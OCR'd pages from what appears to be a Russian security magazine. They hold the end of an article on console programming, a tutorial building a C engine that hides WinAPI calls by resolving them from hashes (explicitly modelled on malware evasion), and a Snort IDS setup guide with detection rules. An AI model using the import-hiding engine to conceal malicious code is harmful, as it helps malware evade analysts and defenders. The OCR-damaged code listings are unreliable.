Ну и о целях. В качестве аргумента make принимает имена целей, которые требуется собрать (если никаких аргументов не задано, то в качестве цели берется первая цель, встретившаяся в make-файле, обычно она имеет имя all). Цели выполняются в том порядке, в каком они заданы в аргументах make. Например, make clean all означает сначала выполнить clean, а потом all (a никак не «очистить все», как иногда почему-то считают).

#### КАСТОМНЫЕ КОМАНДЫ — ЗЛО

Кастомные команды — классная штука. Можно сделать набор повторяющихся действий, чтобы выполнять цугом. Скрипты для пересборки проекта с разными параметрами, для разворачивания на рабочей системе в разных вариантах, для push'а исходников в репозиторий, «горячей» подмены библиотек и исполняемых файлов на отладочной платформе. Или нет?

- Написать годный shell-скрипт непросто, особенно если он делает что-либо нетривиальное. Например, действия в случае сбоя — целая проблема. Просто завершение с сообщением об ошибке не вариант, очень желательно вернуть систему в исходное состояние, не переваливая на пользователя задачу удалять временные файлы и каталоги, уничтожать запущенные процессы и подобное.
- Твой скрипт, если он действительно полезен, может использоваться на разных машинах с разными дистрибутивами, разными конфигурациями. Например, он использует рісосот для подключения к встраиваемой системе по UART. Ты **уверен**, что у твоего коллеги, который будет пользоваться твоим скриптом, установлен picocom? А если нет? А если твой скрипт переедет на новый релиз твоей любимой ОС и (внезапно!) окажется, что устройств (привет, em1, прощай, eth0) ПОМЕНЯЛИСЬ имена там или какую-нибудь из используемых утилит заменили на «стильную-модную-молодежную» (привет, ір, прощай, ifconfig)? Самый цимес еще и в том, что, скорее всего, от твоего скрипта будет требоваться работа и на новой, и на старой платформах.
- Как только ты начинаешь работать с кастомными командами, ты уже работаешь не в Linux, а в своей, особой среде (назовем ее, скажем, «Болгенос»). Ты привыкаешь работать именно в ней, с ее особыми командами, и любой переход — на новую систему или на машину коллеги — протекает на редкость болезненно, потому что там уже нет твоих замечательных команд my-super-build.sh или mysuperdeploy. Зато есть какие-то bld.sh и dply.bash - что за черт?

В общем, «используй то, что под рукою, и не ищи себе другое» ©. Изучай команды Linux, которые работают на большинстве систем. Пользуйся возможностями, которые предоставляет командная оболочка: автодополнением по Tab'у, поиском по истории команд, вставкой параметров предыдущих команд. Учись слепой печати, в XXI веке этот навык по степени важности стоит в одном ряду с умениями считать и читать.

Конечно, иногда кастомные команды нужны. И тогда имеет смысл сделать их частью проекта, хорошо задокументировать и положить под контроль версий. И число их должно быть минимальным.

Посмотри, как поступили разработчики AOSP с кастомными командами mmm, тта и прочими. В Qt для сборки нужны всего три кастомные команды — qmake, lupdate, Irealease. И всё. Qmake генерирует makefile, и дальнейшая сборка производится при помощи make.

«И запомни, Люк» ©: хороший программист большую часть времени читает, а не пишет. Лихорадочно повторяющийся ввод одних и тех же команд первый признак того, что что-то пошло не так. Снова.

#### **ЗАКЛЮЧЕНИЕ**

Как мы увидели, программирование в консоли не требует сверхспособностей и доступно для понимания любому разработчику. При этом вместо громоздкого станка-IDE, предназначенного для решения задач, предусмотренных ее автором, способом, предусмотренным ее автором, ты используешь маленький, но гибкий набор инструментов, которые можешь комбинировать в самых разных сочетаниях. <sup>П.</sup>

![](_page_27_Picture_1.jpeg)

Образцы серьезной малвари и вымогателей часто содержат интересные методики заражения, скрытия активности и нестандартные отладочные приемы. В вирусах типа Potato вымогателях вроде SynAsk используется простая, ИЛИ но мощная техника скрытия вызовов WinAPI. Об этом мы и поговорим, а заодно напишем рабочий пример скрытия WinAPI в приложении.

- Итак, есть несколько способов скрытия вызовов WinAPI. 1. Виртуализация. Важный код скрывается внутри самодельной виртуальной
- машины. 2. Прыжок в тело функции WinAPI после ее пролога. Для этого нужен дизассемблер длин инструкций.
- 3. Вызов функций по их хеш-значениям.

Все остальные техники - это разные вариации или развитие трех этих атак. Первые две встречаются нечасто - слишком громоздкие. Как минимум приходится всюду таскать с собой дизассемблер длин и прологи функций, рассчитанные на две разные архитектуры. Вызов функций по хеш-именам прост и часто используется в более-менее видной малвари (даже кибершпионской).

Наша задача - написать легко масштабируемый мотор для реализации скрытия вызовов WinAPI. Они не должны читаться в таблице импорта и не должны бросаться в глаза в дизассемблере. Давай напишем короткую программу для экспериментов и откомпилируем ее для х64.

#### #include <Windows.h>

![](_page_27_Picture_888.jpeg)

Как видишь, здесь используются две функции WinAPI - CreateFileA и Sleep. Функцию CreateFileA я решил привести в качестве примера не случайно по ее аргументу "C:\\test\\text.txt" мы ее легко и найдем в уже обфусцированном виде.

Давай глянем на дизассемблированный код этого приложения. Чтобы листинг на ASM был выразительнее, программу необходимо откомпилировать, избавившись от всего лишнего в коде. Откажемся от некоторых проверок безопасности и библиотеки CRT. Для оптимизации приложения необходимо выполнить следующие настройки компилятора:

- предпочитать краткость кода (/os),
- отключить проверку безопасности (/Gs-),
- отключить отладочную информацию,
- в настройках компоновщика отключить внесение случайности в базовый адрес (/DYNAMICBASE:NO),
- включить фиксированный базовый адрес (/FIXED),
- обозначить самостоятельно точку входа (в нашем случае это main),
- игнорировать все стандартные библиотеки (/NODEFAULTLIB),
- ОТКАЗАТЬСЯ ОТ МАНИФЕСТА (/MANIFEST: NO).

Эти действия помогут уменьшить размер программы и избавить ее от вставок неявного кода. В моем случае получилось, что программа занимает 3 Кбайт. Ниже — ее полный листинг.

![](_page_27_Picture_889.jpeg)

![](_page_27_Picture_890.jpeg)

Как видишь, функции WinAPI явно читаются в коде и видны в таблице импорта приложения.

![](_page_27_Picture_891.jpeg)

Теперь давай создадим модуль, который поможет скрывать от любопытных глаз используемые нами функции WinAPI. Напишем таблицу хешей функций.

#### static DWORD hash\_api\_table[] = { 0xe976c80c, // CreateFileA 0xb233e4a5, // Sleep

#### Как хешировать

 $\}$ 

В статье нет смысла приводить алгоритм хеширования - их десятки, и они доступны в Сети, даже в Википедии. Могу посоветовать алгоритмы, с возможностью выставления вектора начальной инициализации (seed), чтобы хеши функций были уникальными. Например, подойдет алгоритм MurmurHash.

Давай условимся, что у нас макрос хеширования будет иметь прототип НАSH\_API(name, name\_len, seed), где name - имя функции, name\_len длина имени, seed - вектор начальной инициализации. Так что все значения хеш-функций у тебя будут другими, не как в статье!

Поскольку мы договорились писать легко масштабируемый модуль, определимся, что функция получения WinAPI у нас будет вида

#### LPVOID get\_api(DWORD api\_hash, LPCSTR module);

Но до этого еще нужно дойти, а сейчас напишем универсальную функцию, которая будет разбирать экспортируемые функции WinAPI передаваемой в нее системной библиотеки.

#### LPVOID parse\_export\_table(HMODULE module, DWORD api\_hash) { img dos header; PIMAGE DOS HEADER

PIMAGE NT HEADERS img\_nt\_header; PIMAGE\_EXPORT\_DIRECTORY in\_export;

img\_dos\_header = (PIMAGE\_DOS\_HEADER)module;

img nt header =  $($ PIMAGE NT HEADERS $)$ ((DWORD PTR)img dos header +

img\_dos\_header->e\_lfanew);

in\_export = (PIMAGE\_EXPORT\_DIRECTORY)((DWORD\_PTR)img\_dos\_header + img\_nt\_header->OptionalHeader.DataDirectory[IMAGE\_DIRECTORY\_ENTRY\_EX PORT].VirtualAddress);

По ходу написания этой функции я буду пояснять, что к чему, потому что путешествие по заголовку РЕ-файла - дело непростое (у динамической библиотеки будет именно такой заголовок). Сначала мы объявили используемые переменные, с этим не должно было возникнуть проблем. :) Далее, в первой строчке кода, мы получаем из переданного в нашу функцию модуля DLL ее IMAGE\_DOS\_HEADER. BOT его структура:

#### typedef struct \_IMAGE\_DOS\_HEADER {

![](_page_27_Picture_892.jpeg)

Здесь нас интересует поле **e\_1fanew** - это RVA (Relative Virtual Address, смещение) до заголовка IMAGE NT HEADERS, который, в свою очередь, имеет такую структуру:

#### typedef struct \_IMAGE\_NT\_HEADERS {

![](_page_27_Picture_893.jpeg)

Нужное нам поле OptionalHeader указывает на еще одну структуру - IM-AGE\_OPTIONAL\_HEADER. Она громоздкая, и я ее сократил до нужных нам

полей, точнее до элемента DataDirectory, который содержит 16 полей. Нужное нам поле называется IMAGE\_DIRECTORY\_ENTRY\_EXPORT. Оно описывает символы экспорта, а поле VirtualAddress указывает смещение секции экспорта.

typedef struct \_IMAGE\_OPTIONAL\_HEADER {

 $\cdot$ 

IMAGE\_DATA\_DIRECTORY DataDirectory[IMAGE\_NUMBEROF\_DIRECTORY\_ENTRIES

Итак, мы в секции экспорта, в **IMAGE EXPORT DIRECTORY**. Продолжаем ее читать:

PDWORD rva name; UINT rva ordinal; rva name = (PDWORD)((DWORD PTR)img dos header + in export->Addres sOfNames); rva\_ordinal = (PWORD)((DWORD\_PTR)img\_dos\_header + in\_export->Addres sOfNameOrdinals);

Чтобы было понятнее, структура IMAGE\_EXPORT\_DIRECTORY:

![](_page_27_Picture_894.jpeg)

Наконец-то мы пробрались сквозь дебри заголовка РЕ к нужным нам данным. Остальное — дело техники. Как ты уже понял по коду, здесь нас интересуют два поля: AddressOfNames и AddressOfNameOrdinals. Первое содержит имена функций, второе - их индекс (читай: номер). Суть дальнейших действий проста: в цикле будем просматривать и сверять переданный в нашу функцию хеш с хешами функций в таблице экспорта и, как найдем совпадение, выходим из цикла.

![](_page_27_Picture_895.jpeg)

Нашли! Теперь получаем ее адрес и возвращаем его:

![](_page_27_Picture_896.jpeg)

return func\_find;  $\}$ 

![](_page_27_Picture_59.jpeg)

#### **INFO**

В коде отсутствуют проверки корректности обрабатываемых и поступающих в функции данных. Это сделано умышленно, чтобы не засорять код и не отвлекать читателя от сути статьи.

Функция получилась весьма короткая и понятная. Теперь перейдем к написанию основной функции. Помнишь, мы ее обозначили как LPVOID get\_api? Она будет, по сути, оберткой над **parse export table**, но сделает ее универсальной.

Дело в том, что наша функция parse\_export\_table слишком «сырая» она просматривает таблицы импортов передаваемых в нее библиотек, но не читает эти библиотеки в память (если их там нет). Для этого мы используем функцию LoadLibrary, точнее ее хешированный вариант. Заодно посмотрим на работоспособность parse export table.:)

Функция экспортируется библиотекой Kernel32.dll. Чтобы начать с ней работать, мы должны найти эту библиотеку в адресном пространстве нашего процесса через РЕВ. Я буду писать сразу универсальный код, который подойдет для обеих архитектур.

LPVOID get api(DWORD api hash, LPCSTR module) {

![](_page_27_Picture_897.jpeg)

#### $km132 = (HMODULE)1dr_mod - \n base;$

 $\}$ 

Далее нам необходимо объявить прототип нашей функции LoadLibraryA. Это нужно сделать в начале файла. Вот прототип:

HMODULE (WINAPI \*temp LoadLibraryA) ( in LPCSTR file name) = NULL; HMODULE hash\_LoadLibraryA( in LPCSTR file\_name) { return temp\_LoadLibraryA(file\_name);

Кроме того, объявим прототипы наших функций из тестового приложения, которое мы писали в самом начале: HANDLE (WINAPI \*temp CreateFileA) ( in LPCSTR file name, in DWORD access, in DWORD share, inopt LPSECURITY ATTRIBUTES security, in DWORD creation disposition, \_\_ in DWORD flags, inopt HANDLE template file) = NULL; HANDLE hash CreateFileA( in file\_name, **LPCSTR DWORD** access, in share mode, in **DWORD** LPSECURITY\_ATTRIBUTES security, inopt creation\_disposition, in **DWORD** flags, **DWORD** in template\_file) { inopt HANDLE temp  $CreateFileA = (HANDLE (WINAPI *)(LPCSTR,$ DWORD, DWORD, LPSECURITY ATTRIBUTES, DWORD, DWORD, HANDLE))get api(hash api table[0], "Kernel32.dll"); return temp CreateFileA(file\_name, access, share\_mode, security, creation\_disposition, flags, template\_file); } VOID (WINAPI \*temp\_Sleep)(DWORD time) = NULL; VOID hash Sleep( in DWORD time) { temp Sleep =  $(VOID (WINAPI *)(DWORD))$ get api(hash api table[1], "Kernel32.dll"); return temp\_Sleep(time);  $\overline{\mathcal{L}}$ 

Прототип для LoadLibraryA - упрощенный. Мы здесь не используем нашу таблицу хешей hash api table[], потому что хеш LoadLibraryA мы захардкодим дальше. Хеш будет у каждого свой, в зависимости от алгоритма хеширования.

temp LoadLibraryA =  $(HMODULE (WINAPI *)(LPCSTR))$ parse export table $($ krn132, 0x731faae5); hDll = hash LoadLibraryA(module); api func = (LPVOID)parse\_export\_table(hDll, api\_hash); return api\_func;  $\overline{\mathcal{L}}$ 

Итак, все готово. Этот мотор для вызова функций по хешу можно вынести в отдельный файл и расширять, добавляя новые прототипы и хеши. Теперь, после всех манипуляций, изменим наш тестовый файл и откомпилируем его.

![](_page_27_Picture_898.jpeg)

Первое, что бросается в глаза, — наш файл работает! :) Текстовый файл создается, программа засыпает на пять секунд и закрывается. Теперь давай посмотрим на таблицу импорта...

![](_page_27_Figure_76.jpeg)

...и увидим там только функцию **lstrcmpiW**. Ты ведь помнишь, что мы ее использовали для сравнения строк? Больше никаких функций нет! Теперь заглянем в дизассемблер.

![](_page_27_Figure_78.jpeg)

Здесь мы тоже не видим никаких вызовов. Если углубиться в исследование разумеется, обнаружим наши хеши, программы, МЫ, СТРОКИ типа kerne132.d11 и прочее. Но это просто учебный пример, демонстрирующий базу, которую можно развивать.

Хеши можно защитить различными математическими операциями, а строки зашифровать. Для закрепления знаний попробуй скрыть функцию 1strстрім по аналогии с другими WinAPI. Даю подсказку: эта функция экспортируется библиотекой Kerne132.d11.:) <sup>31</sup>

## TURANTS

#### PA3BOPAYMBAEM SNORT И ПИШЕМ ПРАВИЛА

Роман Вегелин vegelin47@mail

Безопасность — это не только про секьюрную настройку всего и вся. Атакующие ломают даже самые защищенные системы, а администраторы месяцами не замечают злоумышленника, который прочно закрепился в системе и сливает данные. Чтобы предотвратить такой сценарий и детектировать атаку, существуют системы обнаружения вторжений. С одной из них - опенсорсной Snort - мы научимся работать в этой статье.

#### *NOHEMY SNORT?*

Snort — это опенсорсная система обнаружения вторжений, IDS. Она может работать как сниффер или логгер, но нас интересует именно NIDS (Network Intrusion Detection System). В таком режиме Snort проверяет все входящие пакеты на признаки известных видов сетевых атак (DDoS, сканирование портов, попытки авторизации брутфорсом и так далее).

Аналогия здесь следующая: владельцы магазинов ставят камеры, чтобы обезопасить себя от кражи. Они не помешают вскрыть замки, но зафиксируют действия воришек и помогут их поймать. Примерно так же обстоит дело с системами обнаружения вторжений, которые существуют в виде отдельных решений или компонентов систем класса Internet Security. Они не могут отразить нападение, но оповещают об атаке и помогают в расследовании инцидентов.

Долго останавливаться на описании этого продукта я не буду, так как на страницах журнала можно найти много информации о ней. Например, в статье Даниила Светлова Snort рассматривается как часть опенсорсной SIEM. Скажу лишь, почему я выбрал Snort. Этому способствовали три фак-TOpa:

- простота в написании своих правил;
- хорошая поддержка с информативной почтовой рассылкой;
- частые обновления.

Плюс к этому компания уже давно поглощена гигантом с авторитетным названием Cisco, а там ребята как минимум неплохо разбираются в сетях.

#### **YCTAHOBKA SNORT**

Просто установить Snort не так уж хлопотно. Можно воспользоваться документацией на сайте. Мы же, как люди, которых не пугают сложности, будем устанавливать с дополнительными плюшками, которые помогут расширить возможности основного продукта.

- Помимо собственно Snort, нам понадобится:
- · Barnyard2;
- PulledPork:
- Basic Analysis and Security Engine (BASE).

#### За работу!

Устанавливать я буду октябрьский релиз Snort 2.9.12, так как Snort 3 представлен лишь бета-версией. В качестве ОС выбрана Ubuntu 16.04.1, установка на Ubuntu 16 и 18 ничем не отличаются. Есть разница в установке на Ubuntu 14, но об этом в статье говорить не будем.

Сначала настраиваем сетевой интерфейс.

![](_page_28_Picture_21.jpeg)

#### **INFO**

Важное замечание для пользователей Ubuntu. С версии 15.10 сетевые интерфейсы уже не следуют стандарту ethX. Поэтому корректно указывай имя своего интерфейса. Именно тут и возникает большинство проблем с конфигами.

Выбираем тот сетевой интерфейс, который будет мониторить Snort, и в конце настроек interfaces прописываем две строки для отключения Large Receive Offload и Generic Receive Offload. Это желательно сделать для уменьшения нагрузки на процессор:

post-up ethtool -K eth0 gro off post-up ethtool -K eth0 lro off

Перезагружаем настроенный сетевой интерфейс:

#### sudo ifconfig enp0s3 down && sudo ifconfig enp0s3 up

Затем по стандарту — update && upgrade и ставим необходимые компоненты:

sudo apt-get install -y build-essential libpcap-dev libpcre3-dev libdumbnet-dev bison flex zlib1g-dev liblzma-dev openssl libssl-dev libnghttp2-dev.

Далее создаем папку, в которой будем намешивать исходники, солить и перчить их по вкусу. Скачиваем туда систему сбора данных (DAQ — Data AcQuisition). Это библиотека, которая заменяет прямые вызовы на функции libpcap, что облегчает работу на различных аппаратных и программных интерфейсах без необходимости вносить изменения в сам Snort.

```
mkdir snort
cd snort
wget https://snort.org/downloads/snort/daq-2.0.6.tar.gz
tar -xvzf daq-2.0.6.tar.gz
cd daq-2.0.6
./configure
make
sudo make install
```
Теперь можно поставить сам Snort.

![](_page_28_Picture_542.jpeg)

Пробуем вывести версию Snort для того, чтобы убедиться, что все взлетело и работает.

#### /usr/sbin/snort -V

Вывод должен иметь вид, как на скриншоте.

![](_page_28_Picture_543.jpeg)

**Версия Snort** 

Установка закончена, погнали дальше!

#### НАСТРОЙКА В РЕЖИМ IDS

О безопасности необходимо помнить всегда, но мы-то не постоянно за компьютером. Поэтому создадим пользователя для Snort.

sudo useradd snort -r -s /sbin/nologin -c SNORT\_IDS -g snort

Теперь создаем необходимые папки и раздаем права:

![](_page_28_Picture_544.jpeg)

Распихаем конфигурационные файлы и файлы настроек по нужным папкам:

![](_page_28_Picture_545.jpeg)

В итоге должна получиться вот такая структура папок и файлов.

![](_page_28_Picture_49.jpeg)

Комментируем все строки с 457-й по 651-ю в файле /etc/snort/snort. conf. Делается это для того, чтобы Snort при запуске не скачивал правила, поскольку для обработки правил у нас будет настройка PulledPork.

sudo sed -i 's/include \\$RULE\ PATH/#include \\$RULE\ PATH/' /etc/ snort/snort.conf

- Вносим несколько правок в этот же конфигурационный файл вручную:
- 1. Строка 45: указываем нашу сеть.
- 2. Строка 104: меняем на var RULE PATH /etc/snort/rules.
- 3. Строка 105: меняем на var so RULE PATH /etc/snort/so rules.
- 4. Строка 106: меняем на var PREPROC RULE PATH /etc/snort/preproc rules.
- 5. Строка 113: меняем на var WHITE LIST PATH /etc/snort/rules/ iplists.
- 6. Строка 114: меняем на var BLACK LIST PATH /etc/snort/rules/ iplists.
- 7. Строка 546: необходимо раскомментировать include \$RULE PATH/local.rules для возможности использовать свои правила.
- 8. Строка 521: ниже нее необходимо добавить строку output unified2: filename snort.u2, limit 128.
- 9. Строка 548: необходимо добавить строку include \$RULE PATH/snort. rules.

Правок много, и в них легко ошибиться. К счастью, Snort умеет проверять файл конфигурации. Рекомендую это делать после каждого ковыряния в конфиге.

#### sudo snort -T -c /etc/snort/snort.conf -i enp0s3

Если видишь заветные слова Snort successfully validated the configuration! Snort exiting, значит, все в порядке и ничего пока не сломано.

#### **YCTAHOBKA BARNYARD2**

Barnyard2 — это спулер, который поможет снизить нагрузку на сервер. Для его установки сперва ставим необходимые компоненты:

sudo apt-get install -y mysql-server libmysqlclient-dev mysql-client autoconf libtool

Обрати внимание, что во время установки MySQL попросит ввести пароль для **root**. Поэтому не отходи от компа надолго. Затем ставим сам Barnyard2:

cd ~/snort src wget https://github.com/firnsy/barnyard2/archive/master.tar.gz -0 barnyard2-Master.tar.gz tar zxvf barnyard2-Master.tar.gz cd barnyard2-master autoreconf  $-Fvi - I$ ./m4 sudo ln -s /usr/include/dumbnet.h /usr/include/dnet.h sudo ldconfig ./configure --with-mysql --with-mysql-libraries=/usr/lib/  $i386 - linux-gnu$ make

sudo make install

Проверяем, не отвернулась ли от нас фортуна:

/usr/local/bin/barnyard2 -V

Снова копируем файлы из исходного пакета, создаем файлы и раздаем пра-Ba:

sudo cp ~/snort/barnyard2-master/etc/barnyard2.conf /etc/snort/ sudo mkdir /var/log/barnyard2 sudo chown snort.snort /var/log/barnyard2 sudo touch /var/log/snort/barnyard2.waldo sudo chown snort.snort /var/log/snort/barnyard2.waldo

Теперь придется поработать с MySQL:

mysql -u root -p mysql> create database snort; mysql> use snort; mysql> source ~/snort/barnyard2-master/schemas/create\_mysql mysql> CREATE USER 'snort'@'localhost' IDENTIFIED BY 'snortpass'; mysql> grant create, insert, select, delete, update on snort.\* to 'snort'@'localhost'; mysql> exit

Добавляем в конец файла /etc/snort/barnyard2.conf строку output database: log, mysql, user=snort password=snortpass dbname=snort host=localhost sensor name=sensor01. И снова манипуляция с правами:

sudo chmod o-r /etc/snort/barnyard2.conf

Теперь проверим все, что сделали раньше. В файл /etc/snort/rules/local.rules добавляем строчку

alert icmp any any -> \$HOME NET any (msg:"ICMP test detected"; GID:1; sid:10000001; rev:001; classtype:icmp-event;)

Это будет наше правило на проверку пинга (ICMP-пакеты). Дописываем две строки в файл /etc/snort/sid-msg.map:

`#v2`

10000001 || 001 || icmp-event || 0 || ICMP Test detected ||  $1 \mid \mid$  $url.$ tools.ietf.org/html/rfc792

В описании релиза Barnyard можно прочесть подробнее, что и как. Запустим Snort в режиме демона (он так и будет работать всегда).

sudo /usr/local/bin/snort -q -u snort -g snort -c /etc/snort/snort. conf -i enp0s3 -D

Потом запустим Barnyard2:

sudo barnyard2 -c /etc/snort/barnyard2.conf -d /var/log/snort -f snort.u2 -w /var/log/snort/barnyard2.waldo -g snort -u snort

Пингуем наш Snort-server и (если все в порядке) получаем предупреждения.

![](_page_28_Picture_89.jpeg)

## СЕТИ ДЛЯ АКУЛЬІ

РАЗВОРАЧИВАЕМ SNORT И ПИШЕМ ПРАВИЛА

#### **YCTAHOBKA PULLEDPORK**

Пришло время загрузить правила для Snort. Этим займется скрипт под названием PulledPork. Давай его поставим.

sudo apt-get install -y libcrypt-ssleay-perl liblwp-useragent-determ ined-perl

 $cd \sim /snort$ wget https://github.com/shirkdog/pulledpork/archive/master.tar.gz -0 pulledpork-master.tar.gz tar xzvf pulledpork-master.tar.gz

cd pulledpork-master/

sudo cp pulledpork.pl /usr/local/bin

sudo chmod +x /usr/local/bin/pulledpork.pl

sudo cp etc/\*.conf /etc/snort

Теперь нам необходимо зайти на сайт Snort. Регистрируемся и в своем аккаунте отыскиваем идентификатор oinkcode.

- Переходим к настройкам PulledPork. В файл /etc/snort/pulledpork. conf вносим следующие изменения:
- 1. Строка 19: вводим свой oinkcode (rule url=https://www.snort. org/reg-rules/|snortrules-snapshot.tar.gz).
- 2. Строка 29: необходимо раскомментировать rule url=https://rules. emergingthreats.net/|emerging.rules.tar.gz|open-nogpl.
- 3. Строка 74: меняем путь к правилам на rule path=/etc/snort/rules/ snort.rules.
- 4. Строка 89: меняем путь к нашим правилам на local rules=/etc/ snort/rules/local.rules.
- 5. Строка 92: приводим к виду sid msg=/etc/snort/sid-msg.ma.
- 6. Строка 96: выставляем вторую версию (sid msg version=2).
- 7. Строка 119: указываем путь к конфигу Snort (config path=/etc/snort/ snort.conf).
- 8. Строка 133: указываем дистрибутив (distro=Ubuntu-16-04).
- 9. Строка 141: меняем путь к black list на /etc/snort/rules/ iplists/black list.rules.
- 10. Строка 150: приводим к виду IPRVersion=/etc/snort/rules/ iplists.

Запускаем PulledPork:

#### sudo /usr/local/bin/pulledpork.pl -c /etc/snort/pulledpork.conf -l

Наблюдаем, как скачиваются правила. Проверяем, как отработает наш Snort после изменения конфига.

#### sudo snort -T -c /etc/snort/snort.conf -i enp0s3

Наш PulledPork сам будет проверять наличие обновлений и скачивать правила. Необходимо только добавить команду на его запуск в планировщик:

#### sudo  $c$ rontab -e

03 02 \* \* \* /usr/local/bin/pulledpork.pl -c /etc/snort/pulledpork.  $conf -1$ 

Обращу внимание, что команда разработчиков Snort просит рандомно указывать время обращения загрузчика, чтобы распределить нагрузку на канал.

#### **YCTAHOBKA BASIC ANALYSIS AND SECURITY ENGINE**

Остался всего один небольшой шаг - установить графический визуализатор, дабы лицезреть обстановку сети в человеческом виде. Приступаем.

sudo add-apt-repository ppa:ondrej/php

sudo apt-get update sudo apt-get install -y apache2 libapache2-mod-php5.6 php5.6-mysql php5.6-cli php5.6 php5.6-common php5.6-gd php5.6-cli php-pear php5.  $6 - xm1$ 

sudo pear install -f --alldeps Image\_Graph

Загружаем библиотеку ADODB:

 $cd \sim /$ snort wget https://sourceforge.net/projects/adodb/files/adodb-php5-only/

adodb-520-for-php5/adodb-5.20.8.tar.gz tar  $-xyzf$  adodb-5.20.8.tar.gz sudo mv adodb5 /var/adodb sudo chmod  $-R$  755 /var/adodb

Загружаем BASE:

```
cd ~/snort
wget http://sourceforge.net/projects/secureideas/files/BASE/base-1.4.
5/base-1.4.5.tar.gztar xzvf base-1.4.5.tar.gz
sudo mv base-1.4.5 /var/www/html/base/
```
Копируем конфигурационный файл:

cd /var/www/html/base sudo cp base\_conf.php.dist base\_conf.php

И приводим некоторые строки в файле /var/www/html/base/base\_conf.php к образцам:

![](_page_29_Picture_615.jpeg)

Естественно, необходимо изменить права, чтобы никто не увидел пароль в файле:

sudo chown  $-R$  www-data:www-data /var/www/html/base sudo chown -R www-data:www-data /var/www/html/base

Перезапускаем Apache. Открываем браузер и идем по адресу (айпишник указывай свой) http://192.168.1.20/base/index.php. Нажимаем кнопку Create BASE AG в правом верхнем углу. В случае успеха будут созданы базовые таблицы, роли и все, что необходимо для дальнейшей работы.

#### СОЗДАЕМ СЛУЖБЫ

Вишенкой будет Snort на TOPTE создание служб нашем ИЗ и Barnyard2 с добавлением их в автозапуск. Для Snort необходимо создать файл /lib/systemd/system/snort.service с таким содержимым:

```
[Unit]
Description=Snort NIDS Daemon
After=syslog.target network.target
[Service]
Type=simple
ExecStart=/usr/local/bin/snort -q -u snort -g snort -c /etc/snort/
snort.conf -i enp0s3
[Install]
WantedBy=multi-user.target
```
Скажем системе, что службу надо запускать при загрузке:

sudo systemctl enable snort

И запустим службу:

sudo systemctl start snort

Введем команду для проверки статуса службы:

#### systemctl status snort

Для второй будущей службы необходимо создать файл /lib/systemd/system/barnyard2.service и прописать в нем следующие строки:

```
[Unit]Description=Barnyard2 Daemon
After=syslog.target network.target
[Service]
Type=simple
ExecStart=/usr/local/bin/barnyard2 -c /etc/snort/barnyard2.conf -d /
var/log/snort -f snort.u2 -q -w /var/log/snort/barnyard2.waldo -g
snort -u snort -D -a /var/log/snort/archived_logs
[Install]
WantedBy=multi-user.target
```
Затем повторим команды:

```
sudo systemctl enable barnyard2
sudo systemctl start barnyard2
systemctl status barnyard2
```
Перезагружаем нашу систему и убеждаемся, что все запущено.

#### ОТСЛЕЖИВАЕМ ДЕЙСТВИЯ В СЕТИ

Для проверки работоспособности я взял немного неординарное задание, чтобы показать чуть больше возможностей Snort. К примеру, нам необходимо отследить посещение сайта www.xakep.ru каким-то пользователем (любым из локальной сети). Для этого нам нужно создать правило, которое отслеживало бы это действие. Оно будет выглядеть следующим образом:

alert tcp any any -> any any (content: "www.xakep.ru"; msg: "Someone is visiting site now"; sid:1000008; rev:1)

Запишем его в /etc/snort/rules/local.rules и перезапустим мониторинг. Так как Snort у меня отслеживает только мой сервер, я вышел на сайт при помощи Links с сервера.

![](_page_29_Figure_67.jpeg)

Оповещение о посещении сайта

В результате мы увидели несколько оповещений — столько, сколько раз я подключался к данному домену. Если неверно написать правило, Snort не запустится, выдав ошибку и описание, почему он не сможет запуститься.

![](_page_29_Picture_616.jpeg)

Ошибка запуска Snort

#### **ТЕСТИРУЕМ SNORT И ПИШЕМ СВОИ ПРАВИЛА**

B bit@snort: ~

Установить и проверить на работоспособность - этого мало. Необходимо его еще и просматривать. Вот давай и проверим, на что способна эта IDS с заводскими правилами. У нас есть SSH, Apache и FTP. Значит, минимальный набор правил, которые надо иметь, - это обнаруживать сканирование портов, атаку на учетные записи (brute force), DoS и SQL-инъекции.

Представим, что на этом этапе появился хакер. Он сделал свое дело и пропал, но сразу в логах отобразилась подозрительная активность с одного IP-адреса. У меня отображается 3964 события с пятью разными действиями. Посмотрев внимательнее, можно увидеть нерадужную картину.

| <b>Basic Analysis and Security Engine (BASE)</b>                                                         |                              |                                  |         |                                |                                          |                                            |                                            |
|----------------------------------------------------------------------------------------------------|------------------------------|----------------------------------|---------|--------------------------------|------------------------------------------|--------------------------------------------|--------------------------------------------|
| Home   Search                                                                                            |                              |                                  |         |                                |                                          |                                            |                                            |
|                                                                                                    |                              |                                  |         |                                |                                          |                                            | [Back]                                     |
| Added 152 alert(s) to the Alert cache                                                                    |                              |                                  |         |                                |                                          |                                            |                                            |
| Queried on: Tue October 30, 2018 22:56:13                                                                |                              |                                  |         | <b>Summary Statistics</b>      |                                          |                                            |                                            |
| Meta Criteria<br>any                                                                                     |                              |                                  |         | • Sensors<br>• Unique Alerts   |                                          |                                            |                                            |
| Source = 192.168.1.15  Clear<br>IP Criteria                                                              |                              |                                  |         | (classifications)<br>$\bullet$ |                                          |                                            |                                            |
| Layer 4 Criteria<br>none                                                                                 |                              |                                  |         | • Unique IP links              | · Unique addresses: Source   Destination |                                            |                                            |
| Payload Criteria<br>any                                                                                  |                              |                                  |         | • Source Port: TCP   UDP       |                                          |                                            |                                            |
|                                                                                                    |                              |                                  |         | • Destination Port: TCP   UDP  |                                          |                                            |                                            |
|                                                                                                    |                              |                                  |         | • Time profile of alerts       |                                          |                                            |                                            |
|                                                                                                    |                              |                                  |         |                                |                                          |                                            |                                            |
|                                                                                                    |                              | Displaying alerts 1-5 of 5 total |         |                                |                                          |                                            |                                            |
| $\le$ Signature $>$                                                                                      | $\leq$ Classification $\geq$ | $<$ Total # $>$                  | Sensor# | < Source Address >             | < Dest. Address >                        | $\le$ First $>$                            | $<$ Last >                                 |
| [snort] stream5: Reset outside window<br>$\Box$<br>[snort] stream5: TCP Small Segment Threshold Exceeded | bad-unknown<br>bad-unknown   | 32(0%)<br>4551(52%)              |         |                                |                                          | 2018-10-30 22:43:32<br>2018-10-30 22:42:52 | 2018-10-30 22:48:58<br>2018-10-30 22:56:11 |
| $\Box$<br>[snort] Snort Alert [1:2003068:6]<br>$\Box$                                                    | attempted-recon              | 827(9%)                          |         |                                |                                          | 2018-10-30 22:42:52                        | 2018-10-30 22:56:11                        |
| [snort] Snort Alert [1:2001219:19]<br>$\Box$                                                             | attempted-recon              | 6(0%)                            |         |                                |                                          | 2018-10-30 22:44:35                        | 2018-10-30 22:54:36                        |
